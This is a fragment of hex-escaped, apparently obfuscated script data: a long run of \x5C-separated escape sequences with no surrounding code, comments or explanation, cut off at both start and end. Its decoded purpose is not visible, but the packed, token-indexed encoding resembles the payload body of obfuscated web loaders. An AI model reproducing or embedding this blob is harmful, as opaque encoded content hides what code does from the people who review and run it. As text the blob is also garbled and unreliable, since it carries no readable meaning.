6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6C\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x4C\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x6D\x5C\x68\x5C\x4C\x5C\x52\x5C\x69\x5C\x70\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x4C\x5C\x31\x77\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x53\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x71\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x6F\x5C\x75\x5C\x6C\x5C\x4D\x5C\x74\x5C\x79\x5C\x6C\x5C\x45\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x31\x39\x5C\x46\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x54\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x31\x46\x5C\x31\x39\x5C\x46\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x47\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x45\x5C\x75\x5C\x31\x68\x5C\x57\x5C\x31\x73\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x47\x5C\x31\x47\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x59\x5C\x47\x5C\x46\x5C\x47\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x70\x5C\x6A\x5C\x47\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x4E\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x55\x5C\x31\x39\x5C\x6E\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x74\x5C\x42\x5C\x6A\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x71\x5C\x55\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x44\x5C\x6C\x5C\x79\x5C\x31\x71\x5C\x55\x5C\x51\x5C\x31\x46\x5C\x6B\x5C\x46\x5C\x59\x5C\x6B\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x31\x71\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x54\x5C\x59\x5C\x6B\x5C\x69\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x53\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x4C\x5C\x31\x70\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x6D\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x6D\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x44\x5C\x6B\x5C\x69\x5C\x44\x5C\x79\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x54\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x6C\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x57\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x6B\x5C\x50\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x4C\x5C\x41\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x41\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x57\x5C\x5A\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x4C\x5C\x31\x64\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x4C\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x67\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x69\x5C\x71\x5C\x51\x5C\x71\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6E\x5C\x71\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4B\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x31\x71\x5C\x6C\x5C\x55\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x57\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x55\x5C\x42\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x59\x5C\x78\x5C\x46\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x59\x5C\x78\x5C\x70\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x44\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4B\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x44\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x71\x5C\x75\x5C\x6C\x5C\x51\x5C\x71\x5C\x7A\x5C\x6C\x5C\x51\x5C\x71\x5C\x78\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x7A\x5C\x31\x42\x5C\x79\x5C\x74\x5C\x7A\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x75\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x31\x33\x5C\x7A\x5C\x31\x34\x5C\x70\x5C\x78\x5C\x6C\x5C\x79\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x4C\x5C\x52\x5C\x31\x68\x5C\x75\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x67\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x78\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x59\x5C\x7A\x5C\x31\x45\x5C\x6A\x5C\x79\x5C\x31\x68\x5C\x6C\x5C\x75\x5C\x69\x5C\x31\x45\x5C\x6A\x5C\x79\x5C\x59\x5C\x72\x5C\x69\x5C\x44\x5C\x78\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x67\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6C\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x70\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x30\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x7A\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x75\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x55\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x31\x46\x5C\x7A\x5C\x46\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x4C\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x5A\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x31\x46\x5C\x6B\x5C\x46\x5C\x59\x5C\x6B\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x73\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x30\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x68\x5C\x72\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x5A\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x73\x5C\x73\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6C\x5C\x51\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x30\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x59\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x